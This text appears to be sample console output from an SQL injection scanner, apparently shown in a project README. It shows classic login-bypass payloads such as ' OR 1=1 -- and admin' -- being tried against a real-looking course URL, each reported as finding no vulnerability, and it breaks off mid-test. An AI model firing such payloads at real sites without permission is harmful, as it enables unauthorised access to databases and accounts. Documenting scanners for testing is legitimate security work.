 🕵[+] Testing the Payload ==> ' OR 1=1 --
❌ [*] NO VULNERABILITY FOUND IN THE URL ==> http://selfmade.ninja/course?p=' OR 1=1 --
🕵[+] Testing the Payload ==> ' OR '1'='1' #
❌ [*] NO VULNERABILITY FOUND IN THE URL ==> http://selfmade.ninja/course?p=' OR '1'='1' #
🕵[+] Testing the Payload ==> ' OR '1'='1' --
❌ [*] NO VULNERABILITY FOUND IN THE URL ==> http://selfmade.ninja/course?p=' OR '1'='1' --
🕵[+] Testing the Payload ==> admin' --